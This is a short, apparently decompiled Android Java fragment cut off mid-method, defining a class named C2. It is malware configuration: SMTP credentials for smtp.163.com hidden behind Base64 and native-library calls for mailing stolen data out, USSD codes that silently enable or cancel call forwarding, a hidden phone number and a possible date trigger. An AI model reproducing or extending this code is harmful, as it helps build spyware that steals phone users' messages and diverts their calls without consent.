 public class C2 {
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILFROME = Base64.decode(NativeMethod.m());
public static final String MAILHOST = "smtp.163.com";
public static final String MAILPASS = Base64.decode(NativeMethod.pwd());
public static final String MAILSERVER = Base64.decode(NativeMethod.m());
public static final String MAILUSER = Base64.decode(NativeMethod.m());
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = "25";
public static final String date = "2115-11-1";
public static final String phoneNumber = Base64.decode(NativeMethod.p());
static {
System.loadLibrary("core");
}
public static boolean isFilter(Context context) {